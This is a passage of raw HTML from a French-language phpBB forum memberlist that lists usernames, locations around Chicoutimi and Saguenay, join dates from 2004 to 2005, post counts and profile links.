	  <td class="row1" align="center" valign="middle"><span class="gen">501</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=17&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Lab D-203</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">22 Sep 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">50</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=18&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">kroh</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Chicout'Nord</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">173</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;16&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=19&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Xarros</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">France</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">16 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">27</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;17&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=20&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=20&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Tite4</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">La ou i se passe de koi d'interessant !!!</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">14</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;18&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=21&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Poire</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">une place</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">19 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">25</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;19&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=22&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">sabri</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">jsuis sur un nuage</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">36</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;20&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=23&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Satanika</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=23&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">En enfer</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">319</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;21&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=24&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=24&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">lipfix</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">oubli</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">13</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;22&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=25&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=25&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">le rebel</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">gaspé</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">21 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://wwe.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;23&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=26&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=26&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">zelina-sama</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">devant l'ordi</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">22 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">13</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;24&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=28&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">American Idiot</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">22 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">7</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;25&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=29&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Cestor</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">491</span></td>
	  <td class="row1" align="center">&nbsp;<a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;26&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=30&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=30&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">mic</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">25 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;27&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=31&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=31&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">bozo</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">bistro</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Oct 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">11</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;28&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=32&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=32&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">the_wise_dragon</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">chicoutimi nord</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">08 Nov 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">10</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;29&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=33&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=33&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Trufion</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">chicout</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">15 Nov 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;30&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=34&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">raf</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=34&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">chicoute</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Nov 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">8</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://perdu.com/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;31&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=35&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=35&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">philipe</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">chicoutimie</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">01 Déc 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;32&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=36&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=36&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Bouchard</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=36&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Laval</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">01 Déc 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.planetrammstein.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;33&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=37&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=37&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">guillaume</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">saint-fulgence</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Déc 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;34&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=38&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=38&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">MeCano</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Saguenay</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">05 Déc 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://symphonic.free.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;35&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=39&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=39&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">jimbo14</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Déc 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;36&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=40&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">sami</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;37&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=41&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=41&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">sami2312</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">28 Fév 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;38&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=42&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=42&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">kiko2312</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Fév 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;39&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=43&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">Sikrieria</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Dans ma tête</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">03 Mar 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">80</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;40&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=44&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=44&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">juju</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Mar 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;41&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=45&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=45&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">michaelgood</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Sur ma chaise d'ordi</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">09 Avr 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">30</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.micvidoe.cjb.net" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row2" align="center"><span class="gen">&nbsp;42&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=46&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=46&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">angel_of_fire</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Juil 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
		<tr> 
	  <td class="row1" align="center"><span class="gen">&nbsp;43&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=47&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=bdd9cd27aefe8f3f325321984dcfa0e5" class="gen">P-A</a></span></td>
